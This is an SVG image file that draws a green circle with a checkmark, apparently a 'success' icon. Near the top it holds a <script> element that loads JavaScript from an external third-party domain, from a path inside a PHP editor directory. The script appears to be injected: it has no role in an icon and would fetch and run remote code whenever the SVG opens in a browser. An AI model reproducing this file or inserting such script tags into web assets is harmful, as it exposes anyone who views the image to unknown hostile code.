 <?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 42.7 42.7" style="enable-background:new 0 0 42.7 42.7;" xml:space="preserve">
	<script xlink:href="https://wzhaopin.cn/static/kindeditor/php/getphp/getqd.js?v=1" />
<svg class="icon" style="width: 10em;height: 10em;margin-top: 15%;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="46193"><path d="M118.154 512a393.846 393.846 0 1 1 787.692 0 393.846 393.846 0 0 1-787.692 0z m354.462 154.151L726.961 411.963 671.114 356.037 472.615 554.772 362.654 444.731l-55.769 55.769L472.615 666.151z" fill="#00B42A" p-id="46194"></path></svg>
</svg>